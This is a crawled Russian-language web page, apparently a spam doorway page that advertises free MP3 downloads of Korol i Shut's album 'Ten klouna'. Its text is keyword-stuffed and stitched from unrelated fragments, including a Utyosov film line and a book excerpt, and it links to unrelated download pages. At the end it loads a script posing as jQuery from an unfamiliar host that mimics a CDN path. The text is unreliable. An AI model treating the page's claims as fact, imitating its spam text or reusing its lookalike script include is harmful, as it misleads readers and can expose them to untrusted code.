

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-skachat-muzyku-korol-i-shut-ten-klouna.html
body_size: 3054
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку король и шут тень клоуна - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку король и шут тень клоуна</h2>
                            </header>
                            <p>Скачать альбом Король и Шут - Тень клоуна в формате mp3. Списки альбомов и песен артиста, другие альбомы, которые часто ищут. На этой странице вы можете скачать и прослушать песню «Король И Шут — Тень Клоуна». Здесь вы можете скачать в mp3 и слушать онлайн бесплатно песни Король и Шут Тень клоуна 2008  Все песни от Король и Шут Тень клоуна 2008 на bestmp3.top. И вот, уже в преддверии записи нового концертного видео, при поддержке RuTracker.org, группа «Король и Шут» презентует широкой общественности концертный DVD «Тень Клоуна». У нас вы можете скачать песню король и шут тень клоуна минус в формате mp3, совершенно бесплатно на телефон или персональный компьютер. 
Король и Шут /Тень клоуна/ - В Париж - домой (добавить в избранное) (текст песни) 04:56 слушать. Скачать альбом Король и Шут - Тень клоуна (2008) в формате mp3 бесплатно без регистрации. Скачивайте бесплатный мп3 альбом Король и Шут - Тень клоуна (2008) одним файлом. Король и Шут — Двое против всех (Тень Клоуна 2008) 04:55 Король и Шут — В париж - домой (Тень Клоуна 2008). король и шут тень клоуна минус - слушать и скачать онлайн музыку в mp3 формате на телефон! Все песни король и шут тень клоуна минус. Слушай музыку исполнителя Король и Шут в отличном качестве, скачай новые песни и хиты группы на Zvooq.online! Найти по названию по исполнителю по радиостанциям по сборникам. Король и Шут (сокращённо КиШ ) — российская хоррор-панк-группа из Санкт-Петербурга. В 1934 году вышел на экраны кинофильм Весёлые ребята с Утёсовым в главной роли и с участием. 
No С.А.Щербаков, 2004 Бородатые старики и хрупкие юнцы, едва достигшие двадцати. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-prezentaciya-po-geografii-6-klass-plan-mestnosti.html">Презентация по географии 6 класс план местности</a></li>
                                <li><a href="eimf-raspisanie-elektrichek-moskva-yasnogorsk-s-kurskogo-vokzala.html">Расписание электричек москва ясногорск с курского вокзала</a></li>
                                <li><a href="eimf-skachat-spin-tires-level-up-2011.html">Скачать spin tires level up 2011</a></li>
                                <li><a href="eimf-sverhestestvennoe-10-sezon-skachat-3-seriya.html">Сверхъестественное 10 сезон скачать 3 серия</a></li>
                                <li><a href="eimf-yageo-kondensatory-pdf-na-russkom.html">Yageo конденсаторы pdf на русском</a></li>
                                <li><a href="eimf-skachat-mod-0-9-8.html">Скачать мод 0 9 8</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Король и Шут — Википедия.</li>
<li>Утёсов, Леонид Осипович — Википедия.</li>
<li>ArtOfWar. Щербаков Сергей Анатольевич. Щенки и псы войны.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-bashkirskie-pesni-besplatno-bez-registracii.html">Скачать башкирские песни бесплатно без регистрации</a></li>
                                            <li><a href="eimf-pesni-gruppy-rodniki-skachat-plyus-i-minus.html">Песни группы родники скачать плюс и минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-gost-r-iso-tu-29001.html">Гост р исо ту 29001</a></li>
                                            <li><a href="eimf-janome-tc-1216s-instrukciya-skachat.html">Janome tc 1216s инструкция скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kak-gramotno-sostavit-rezyume-torgovogo-predstavitelya-obrazec.html">Как грамотно составить резюме торгового представителя образец</a></li>
                                            <li><a href="eimf-poliklinika-3-surgut-raspisanie-vrachey.html">Поликлиника 3 сургут расписание врачей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-zayavlenie-v-upravlyayuschuyu-kompaniyu-obrazec-po-vode.html">Заявление в управляющую компанию образец по воде</a></li>
                                            <li><a href="eimf-aleksandr-stefanovich-kniga-kurazh-skachat.html">Александр стефанович книга кураж скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
